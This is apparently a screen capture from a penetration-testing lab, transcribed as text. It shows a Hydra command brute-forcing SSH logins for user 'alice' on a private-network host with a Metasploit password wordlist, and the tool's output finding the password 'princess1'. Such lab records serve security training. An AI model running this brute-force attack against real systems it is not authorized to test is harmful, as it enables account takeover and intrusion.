 ┌──(root㉿INE)-[~]
└─# hydra -l alice -P /usr/share/wordlists/metasploit/unix_passwords.txt ssh://1
0.3.28.8
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-19 21:38:
41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1009 login tries (l:1/p:1009
), ~64 tries per task
[DATA] attacking ssh://10.3.28.8:22/
[22][ssh] host: 10.3.28.8   login: alice   password: princess1
[STATUS] 1009.00 tries/min, 1009 tries in 00:01h, 1 to do in 00:01h, 3 active
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete u
ntil end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-19 21:39:
46

┌──(root㉿INE)-[~]
└─#